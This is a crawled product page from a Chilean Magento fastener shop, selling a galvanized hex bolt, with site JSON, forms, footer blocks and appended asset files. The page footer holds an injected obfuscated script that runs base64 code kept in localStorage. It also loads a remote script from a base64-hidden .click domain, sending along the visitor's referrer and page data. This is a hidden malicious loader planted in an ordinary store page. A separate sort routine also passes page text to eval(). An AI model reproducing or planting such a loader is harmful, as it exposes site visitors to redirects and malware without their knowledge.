                "sectionLoadUrl": "https\u003A\u002F\u002Fpernostock.cl\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fpernostock.cl\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/pernostock.cl\/page_cache\/block\/render\/id\/3329\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_3329","catalog_product_view_sku_PER-GRA2GAL-056-0300","am_mega_menu_layout"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/sae-j429-asme-b18-2-1-gr-2-perno-hexagonal-7-8-9-x-3-unc-galvanizado-h-d-g.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "finder_notification": {
                            "component": "Amasty_Finder/js/notification"
                        }
                    }
                }
            }
    }

</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/pernostock.cl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"3329":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/pernostock.cl\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/3329\\\/\",\"data\":{\"product\":\"3329\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/pernostock.cl\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/3329\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/pernostock.cl\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"3329\",\"uenc\":\"aHR0cHM6Ly9wZXJub3N0b2NrLmNsL3NhZS1qNDI5LWFzbWUtYjE4LTItMS1nci0yLXBlcm5vLWhleGFnb25hbC03LTgtOS14LTMtdW5jLWdhbHZhbml6YWRvLWgtZC1nLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">$0,00<\/span>","max_price":"<span class=\"price\">$0,00<\/span>","minimal_price":"<span class=\"price\">$0,00<\/span>","max_regular_price":"<span class=\"price\">$0,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$0,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">$0,00<\/span>","max_price":"<span class=\"price\">$0,00<\/span>","minimal_price":"<span class=\"price\">$0,00<\/span>","max_regular_price":"<span class=\"price\">$0,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$0,00<\/span>","regular_price":"<span class=\"price\">$0,00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$0,00<\/span>"}},"images":[{"url":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/d5fef5cbc6ff824d22116e746e1ce27b\/p\/e\/per-gra2gal_4.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 7\/8-9 X 3 Unc Galvanizado H.D.G","resized_width":240,"resized_height":300},{"url":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/62c4ba9c511715c60b83ee123f0d17f0\/p\/e\/per-gra2gal_4.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 7\/8-9 X 3 Unc Galvanizado H.D.G","resized_width":270,"resized_height":340},{"url":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/916213d36cb23fb423bc263967cb6b0f\/p\/e\/per-gra2gal_4.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 7\/8-9 X 3 Unc Galvanizado H.D.G","resized_width":75,"resized_height":90},{"url":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/d5fef5cbc6ff824d22116e746e1ce27b\/p\/e\/per-gra2gal_4.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 7\/8-9 X 3 Unc Galvanizado H.D.G","resized_width":240,"resized_height":300},{"url":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/62c4ba9c511715c60b83ee123f0d17f0\/p\/e\/per-gra2gal_4.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 7\/8-9 X 3 Unc Galvanizado H.D.G","resized_width":270,"resized_height":340},{"url":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/916213d36cb23fb423bc263967cb6b0f\/p\/e\/per-gra2gal_4.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 7\/8-9 X 3 Unc Galvanizado H.D.G","resized_width":75,"resized_height":90}],"url":"https:\/\/pernostock.cl\/sae-j429-asme-b18-2-1-gr-2-perno-hexagonal-7-8-9-x-3-unc-galvanizado-h-d-g.html","id":3329,"name":"Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 7\/8-9 X 3 Unc Galvanizado H.D.G","type":"simple","is_salable":"1","store_id":1,"currency_code":"CLP","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/pernostock.cl\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":3329,\"uenc\":\"aHR0cHM6Ly9wZXJub3N0b2NrLmNsL3NhZS1qNDI5LWFzbWUtYjE4LTItMS1nci0yLXBlcm5vLWhleGFnb25hbC03LTgtOS14LTMtdW5jLWdhbHZhbml6YWRvLWgtZC1nLmh0bWw,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"CLP","productCurrentScope":"website"}            }
        }
    }
</script>
<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Get a Quote for</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Nombre del cliente</span>
            </label>

            <div class="control">
                <input type="text" name="name" class="input-text" 
                      id="amhideprice-name" data-validate="{required:true}">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>Correo electrónico del cliente</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email" 
                       autocomplete="email"
                       value="" class="input-text"
                       data-validate="{required:true, 'validate-email':true}"
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Teléfono fijo</span>
            </label>

            <div class="control">
                <input type="text" name="phone" class="input-text "
                     id="amhideprice-phone" data-validate="{required:true}">
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Comentario</span>
            </label>

            <div class="control">
                <textarea title="Comentario"
                          name="comment" class="input-text"
                          id="amhideprice-comment"
                          data-validate="{'validate-no-html-tags':true}"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit" class="action submit primary"
                    title="Enviar">
                <span>Enviar</span>
            </button>
        </div>
    </div>
</form>




</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Boletín informativo</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://pernostock.cl/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Suscríbase al boletín informativo:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Ingrese su dirección de correo electrónico"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Suscribirse"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Suscribirse</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<ul class="footer links"><li class="nav item"><a href="https://pernostock.cl/privacy-policy-cookie-restriction-mode/">Política de Privacidad y Cookies</a></li><li class="nav item"><a href="https://pernostock.cl/search/term/popular/">Búsquedas populares</a></li><li class="nav item"><a href="https://pernostock.cl/catalogsearch/advanced/" data-action="advanced-search">Búsqueda avanzada</a></li><li class="nav item"><a href="https://pernostock.cl/sales/guest/form/">Pedidos y devoluciones</a></li></ul><div class="widget block block-static-block">
    <style>#html-body [data-pb-style=INMMYSP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="INMMYSP"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div></div></div></div>
<div class="widget block block-static-block">
    <style>#html-body [data-pb-style=DC48WIE],#html-body [data-pb-style=PJ54GDA]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=PJ54GDA]{width:33.3333%;align-self:stretch}#html-body [data-pb-style=MBA1X31]{padding-right:50px;border-style:none}#html-body [data-pb-style=KBYSOGD],#html-body [data-pb-style=VSU7THE]{max-width:100%;height:auto}#html-body [data-pb-style=BUWCMXW]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:66.6667%;align-self:stretch}@media only screen and (max-width: 768px) { #html-body [data-pb-style=MBA1X31]{border-style:none} }</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="DC48WIE"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column footer-1" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PJ54GDA"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="MBA1X31"><img class="pagebuilder-mobile-hidden" src="https://pernostock.cl/media/wysiwyg/logo-pernostockw.png" alt="Pernostock" title="" data-element="desktop_image" data-pb-style="KBYSOGD"><img class="pagebuilder-mobile-only" src="https://pernostock.cl/media/wysiwyg/logo-pernostockw.png" alt="Pernostock" title="" data-element="mobile_image" data-pb-style="VSU7THE"></figure><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="hidden-sm-up newsletterfooterm"><h3 class="withoutline">Suscr&iacute;bete a nuestro newsletter</h3> <div class="block newsletter">
    <div class="title"><strong>Boletín informativo</strong></div>
    <div class="content">
        <form class="form subscribe" novalidate action="https://pernostock.cl/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Suscríbase al boletín informativo:                        </span>
                        <input name="email" type="email" id="newsletter" placeholder="Ingrese su dirección de correo electrónico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe">
                    <span>Suscribirse</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div>
 <div class="footerlogos1">
 <div>
 <div class="titulo-blanco-f">CERTIFICADO:</div>
 <div><img src="/pub/media/wysiwyg/certificado-1.png" alt="Certificado"></div>
 </div>
 <div>
 <div class="titulo-blanco-f">MIEMBRO:</div>
 <div class="footerlogos12">
 <div><img src="/pub/media/wysiwyg/astm.png" alt="astm"></div>
 <div><img src="/pub/media/wysiwyg/rcsc.png" alt="rcsc"></div>
 </div>
 </div>
 </div></div></div><div class="pagebuilder-column column2footer" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BUWCMXW"><div class="footer-newsletter" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="hidden-sm-down newsletterfooter"><h3 class="withoutline">Suscr&iacute;bete a nuestro newsletter</h3> <div class="block newsletter">
    <div class="title"><strong>Boletín informativo</strong></div>
    <div class="content">
        <form class="form subscribe" novalidate action="https://pernostock.cl/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Suscríbase al boletín informativo:                        </span>
                        <input name="email" type="email" id="newsletter" placeholder="Ingrese su dirección de correo electrónico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe">
                    <span>Suscribirse</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footercolumns">
 	<div class="flex2">
 	<div class="menufooter">
 		
 		<h4>Pernostock</h4>
 			<ul>
 				<li><a href="/sobre-nosotros">Empresa</a></li>
 				<li><a href="/politica-de-calidad/">Calidad</a></li>
 				<li><a href="/catalogos">Catálogos</a></li>
 				<li><a href="/servicios">Servicios</a></li>
 			</ul>
 	</div>
 	<div class="menufooter">
 		<h4>Servicio al Cliente</h4>
 			<ul>
 				<li><a href="/preguntas-frecuentes">Preguntas Frecuentes</a></li>
 				<li><a href="/sugerencias-y-reclamos">Sugerencias y Reclamos</a></li>
 			</ul>
 <div class="footerlogos22">
 <div><img src="/pub/media/wysiwyg/webpay-f.png" alt="Webpay"></div>
 <div><img src="https://pernostock.cl/media/wysiwyg/btn-transferenciaBancaria.png" alt="" /></div>
 </div>
 
 	</div>
 </div>
 
 	<div class="menufooter">
 		<h4>Contacto</h4>
 			<ul class="menuiconos">
 				<li class="iconlocacion">Av. Los Libertadores N°16, Colina,<br> Santiago, Chile.
 Código Postal 9670146
 </li>				
 				<li class="iconfono"><div>Central: <a href="tel:+56226366100">+56 2 2636 6100</a><br>
 																	 Ventas: <a href="tel:+56226366120">+56 2 2636 6120</a></div>
 </li>
 				<li class="iconsobre"><a href="mailto:ventas@pernostock.cl">ventas@pernostock.cl</a></li>
 			</ul>
 	</div>
 
 </div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a style="padding: .9rem 1.1rem;position: fixed !important;z-index: 9;bottom: -15px;right: -10px;display: inline-flex;margin: 1rem;transition: .3s;" class="whatsappIcon" href="https://api.whatsapp.com/send?phone=+56226366100&text=Hola%20Pernostock,%20deseo%20comunicarme%20con%20ustedes." target="_blank"><img decoding="async" src="https://pernostock.cl/media/wysiwyg/icon-whatsapp.png" alt="contacto Pernostock"></a></div></div></div></div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/pernostock.cl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/pernostock.cl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"0","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/pernostock.cl\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/pernostock.cl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
 <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWVWV97"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <!-- End Google Tag Manager (noscript) -->
 
 <script type="text/javascript" xml="space">// 
  // Retraso breve antes de ejecutar el script de ordenamiento
     setTimeout(function() {
         var select = document.getElementById("finder-18--56");
         var options = Array.from(select.options);
 
         options.sort(function(a, b) {
             var aText = a.textContent.trim();
             var bText = b.textContent.trim();
 
             if (aText.startsWith("M") && bText.startsWith("M")) {
                 return aText.localeCompare(bText);
             } else if (aText.startsWith("M")) {
                 return -1;
             } else if (bText.startsWith("M")) {
                 return 1;
             } else {
                 // Convertir fracciones a números para comparación
                 var aFraction = eval(aText);
                 var bFraction = eval(bText);
                 return aFraction - bFraction;
             }
         });
 
         // Remover las opciones existentes
         while (select.firstChild) {
             select.removeChild(select.firstChild);
         }
 
         // Agregar las opciones ordenadas nuevamente al select
         options.forEach(function(option) {
             select.appendChild(option);
         });
     }, 100); // Espera... 100 milisegundos (ajusta según sea necesario)
 </script><div class="widget block block-static-block">
    <style>#html-body [data-pb-style=JXMQ103]{justify-content:center;display:flex;flex-direction:column;background-color:#939393;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="JXMQ103"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="poweredby">
  Copyright © <span id="year"></span> Pernostock. Todos los derechos reservados.
  Powered by <span><a href="https://www.enexum.cl" target="_blank">Enexum</a></span>
</div>

<script>
  document.getElementById("year").textContent = new Date().getFullYear();
</script>
</div></div></div></div>
<small class="copyright">
    <span>Copyright © 2013 Magento, Inc. Todos los derechos reservados.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://pernostock.cl/pub/media/img/flechaoscura.svg
body_size: 238
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.8615 16.9375L2.76923 4.84519V15.6779H0.25V0.5625H15.3654V3.08173H4.53269L16.625 15.174L14.8615 16.9375Z" fill="#3B3838"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pernostock.cl/pub/media/iconos/sobref.svg
body_size: 711
content:
<svg width="13" height="10" viewBox="0 0 13 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.5 2.52975V7.875C12.5 8.37228 12.3025 8.84919 11.9508 9.20082C11.5992 9.55246 11.1223 9.75 10.625 9.75H2.375C1.87772 9.75 1.40081 9.55246 1.04917 9.20082C0.697544 8.84919 0.5 8.37228 0.5 7.875V2.52975L6.3095 5.94825C6.36722 5.98229 6.433 6.00024 6.5 6.00024C6.567 6.00024 6.63278 5.98229 6.6905 5.94825L12.5 2.52975ZM10.625 2.32145e-08C11.0864 -7.2537e-05 11.5316 0.169955 11.8754 0.477555C12.2193 0.785155 12.4376 1.20873 12.4888 1.66725L6.5 5.19L0.51125 1.66725C0.562369 1.20873 0.780743 0.785155 1.1246 0.477555C1.46845 0.169955 1.91364 -7.2537e-05 2.375 2.32145e-08H10.625Z" fill="#FEFEFE"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/js/custom_enexum.js
body_size: 8002
content:
require(['jquery',
    'jquery/ui'
], function ($) {

    jQuery(document).ready(function ($) {

        //Desarrollo Buscador Magento - No Borrar
        function actualizarTextos(id_option) {
            $('.chosen-results li').each(function() {
                var texto = $(this).text();
                var nuevoTexto = texto.replace(/^[^|]*\|\s*/, '');
                $(this).text(nuevoTexto);
            });
            $(id_option).each(function() {
                var texto = $(this).text();
                var nuevoTexto = texto.replace(/^[^|]*\|\s*/, '');
                $(this).text(nuevoTexto);
            });
        }
        //Select Diametro
        //Para cuando se este cargando la pagina
        var texto = $('#finder_18__56_chosen .chosen-single span').text();
        var nuevoTexto = texto.replace(/^[^|]*\|\s*/, '');
        $('#finder_18__56_chosen .chosen-single span').text(nuevoTexto);
        //Cuando le de click al select
        $('.chosen-container[id="finder_18__56_chosen"]').on('click', function () {
            actualizarTextos('#finder-18--56 option')
        })
        //Select Largo
        //Para cuando se este cargando la pagina
        var texto = $('#finder_18__57_chosen .chosen-single span').text();
        var nuevoTexto = texto.replace(/^[^|]*\|\s*/, '');
        $('#finder_18__57_chosen .chosen-single span').text(nuevoTexto);
        //Cuando cambia el select automaticamente
        $('#finder-18--57[name="finder[57]"]').on('change', function () {
            actualizarTextos('#finder-18--57 option')
        })
        //Cuando le de click al select
        $('.chosen-container[id="finder_18__57_chosen"]').on('click', function () {
            actualizarTextos('#finder-18--57 option')
        })
        //Desarrollo Buscador Magento - No Borrar

        //Validacion de RUT con campo siret
        function formatRut(rut) {

            let value = rut.replace(/\./g, '').replace('-', '');

            if (value.match(/^(\d{2})(\d{3}){2}(\w{1})$/)) {
                value = value.replace(/^(\d{2})(\d{3})(\d{3})(\w{1})$/, '$1.$2.$3-$4');
            }
            else if (value.match(/^(\d)(\d{3}){2}(\w{0,1})$/)) {
                value = value.replace(/^(\d)(\d{3})(\d{3})(\w{0,1})$/, '$1.$2.$3-$4');
            }
            else if (value.match(/^(\d)(\d{3})(\d{0,2})$/)) {
                value = value.replace(/^(\d)(\d{3})(\d{0,2})$/, '$1.$2.$3');
            }
            else if (value.match(/^(\d)(\d{0,2})$/)) {
                value = value.replace(/^(\d)(\d{0,2})$/, '$1.$2');
            }
            return value;
        }

        var Fn = {
            // Valida el rut con su cadena completa "XXXXXXXX-X"
            validaRut: function (rutCompleto) {
                rutCompleto = rutCompleto.replace("‐", "-");
                if (!/^[0-9]+[-|‐]{1}[0-9kK]{1}$/.test(rutCompleto))
                    return false;
                var tmp = rutCompleto.split('-');
                var digv = tmp[1];
                var rut = tmp[0];
                if (digv == 'K') digv = 'k';

                return (Fn.dv(rut) == digv);
            },
            dv: function (T) {
                var M = 0, S = 1;
                for (; T; T = Math.floor(T / 10))
                    S = (S + T % 10 * (9 - M++ % 6)) % 11;
                return S ? S - 1 : 'k';
            }
        }


        /////// Valida formulario easy contact
        //Valida nombre
        $('form#formenexum [name="F1"]').on('blur', function () {
            let el = $(this);
            let span = "<span> Debe ingresar un nombre</span>";
            //TODO: validar datos ingresados:
            // nombre: No debe permitir números
            // email: No debe permitir otros formatos
            // comentario: No debe permitir código html,php u otros
            let value = el.val();
            let re = /^[a-zA-ZÀ-ÿ\u00f1\u00d1]+(\s*[a-zA-ZÀ-ÿ\u00f1\u00d1]*)*[a-zA-ZÀ-ÿ\u00f1\u00d1]+$/g;
            if (!value.match(re)) {
                el.next('span').remove();
                el.after(span);
                el.val('');
                //TODO: marcar error, debe ser solo texto
            } else {
                el.next('span').remove();
            }
        });

        //Valida fono
        $('form#formenexum [name="F4"]').on('blur', function () {
            let el = $(this);
            let span = "<span> Debe ingresar un fono o 0.</span>";
            // email: No debe permitir otros formatos
            // comentario: No debe permitir código html,php u otros
            let value = el.val();
            let re = /^[0-9-+() \\15]*$/gi;
            if (!value.match(re)) {
                el.next('span').remove();
                el.after(span);
                el.val('');
            } else {
                el.next('span').remove();
            }

        });

        //Valida email
        $('form#formenexum [name="F2"]').on('blur', function () {
            let el = $(this);
            let span = "<span> Debe ingresar un email válido</span>";
            // email: No debe permitir otros formatos
            // comentario: No debe permitir código html,php u otros
            let value = el.val();
            let re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/gi;
            if (!value.match(re)) {
                el.next('span').remove();
                el.after(span);
                el.val('');
            } else {
                el.next('span').remove();
            }

        });

        //Valida comentarios
        $('form#formenexum [name="F3"]').on('blur', function () {
            let el = $(this);
            let span = "<span> Debe ingresar un comentario válido</span>";
            // email: No debe permitir otros formatos
            // comentario: No debe permitir código html,php u otros
            let value = el.val();
            let re = /^[a-zA-Z0-9ñÑäÄëËïÏöÖüÜáéíóúáéíóúÁÉÍÓÚÂÊÎÔÛâêîôûàèìòùÀÈÌÒÙ?$@#()'!,+\-=_:.&€£*%\s;]+$/gi;
            if (!value.match(re)) {
                el.next('span').remove();
                el.after(span);
                el.val('');
            } else {
                el.next('span').remove();
            }

        });


        //Valida dirección
        $('form#formenexum [name="F11"]').on('blur', function () {
            let el = $(this);
            let span = "<span> Debe ingresar una dirección válida</span>";
            // email: No debe permitir otros formatos
            // comentario: No debe permitir código html,php u otros
            let value = el.val();
            let re = /^[a-zA-Z0-9ñÑäÄëËïÏöÖüÜáéíóúáéíóúÁÉÍÓÚÂÊÎÔÛâêîôûàèìòùÀÈÌÒÙ?$@#()'!,+\-=_:.&€£*%\s;]+$/gi;
            if (!value.match(re)) {
                el.next('span').remove();
                el.after(span);
                el.val('');
            } else {
                el.next('span').remove();
            }

        });


        $('form#formenexum [name="F10"]').on('blur', function () {
            let el = $(this);
            let span = "<span> Debe ingresar un Rut válido</span>";

            var rut_format = formatRut(el.val());
            var rut = rut_format.replace('.', '')
            rut = rut.replace('.', '')
            el.val(rut)
            var rut = el.val().replace('.', '')
            rut = rut.replace('.', '')
            if (!Fn.validaRut(rut)) {

                el.next('span').remove();
                el.after(span);
                el.val('');
            } else {

                el.next('span').remove();
            }

        });


    });
});




--- FILE ---
content_type: image/svg+xml
request_url: https://pernostock.cl/pub/media/wysiwyg/ArrowBusqueda.svg
body_size: 480
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.2071 8.45711C16.5976 8.06658 16.5976 7.43342 16.2071 7.04289L9.84315 0.678932C9.45262 0.288408 8.81946 0.288408 8.42893 0.678932C8.03841 1.06946 8.03841 1.70262 8.42893 2.09315L14.0858 7.75L8.42893 13.4069C8.03841 13.7974 8.03841 14.4305 8.42893 14.8211C8.81946 15.2116 9.45262 15.2116 9.84315 14.8211L16.2071 8.45711ZM0.5 8.75H15.5V6.75H0.5V8.75Z" fill="white"/>
</svg>
